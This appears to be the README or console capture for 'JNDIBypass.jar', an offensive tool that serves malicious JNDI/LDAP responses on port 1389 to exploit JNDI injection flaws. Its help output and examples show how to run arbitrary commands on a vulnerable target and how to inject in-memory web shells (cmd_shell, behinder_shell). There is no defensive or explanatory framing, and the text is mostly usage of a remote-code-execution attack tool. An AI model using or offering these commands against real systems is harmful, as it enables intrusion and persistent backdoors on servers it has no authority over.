 C:\Users\Administrator\Desktop\JAVA>java -jar JNDIBypass.jar -h
Usage: java -jar JNDIBypass.jar [options]
  Options:
    -a
      your local ip address
      Default: 0.0.0.0
    -p, --port
      port to listen
      Default: 1389
    -c, --command
      execute command,like calc,whoami
    -h, --help
      show the help
    -ms, --memshell
      inject memshell,注入内存马目前仅支持 cmd_shell,behinder_shell
For example:
java -jar JNDIBypass.jar -a 10.30.1.64 -p 1389 -c "touch /tmp/test"
java -jar JNDIBypass.jar -a 10.30.1.64 -p 1389 -ms cmd_shell
java -jar JNDIBypass.jar -a 10.30.1.64 -p 1389 -ms behinder_shell